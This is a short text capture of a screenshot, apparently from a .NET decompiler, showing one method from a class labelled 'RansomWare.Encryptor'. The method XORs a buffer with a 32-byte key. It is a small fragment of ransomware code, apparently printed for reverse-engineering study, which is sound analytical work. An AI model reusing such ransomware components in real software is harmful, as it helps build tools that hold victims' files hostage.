 gram Encryptor EncryptKey256(byte[], KeyInfo) : byte[] X
1 // RansomWare.Encryptor
2 // Token: 0x06000003 RID: 3 RVA: 0x0000220C File Offset: 0x0000040C
3 protected static byte[] EncryptKey256(byte[] plain, KeyInfo key)
4 {
5 try
6 {
7 byte[] array = new byte[32];
8 Array.Copy(key.Key, array, array.Length);
9 return Helper.XOR(plain, array);
10 }
11 catch (Exception)
12 {
13 }
14 return Helper.ZeroArray(32L);
15 }
16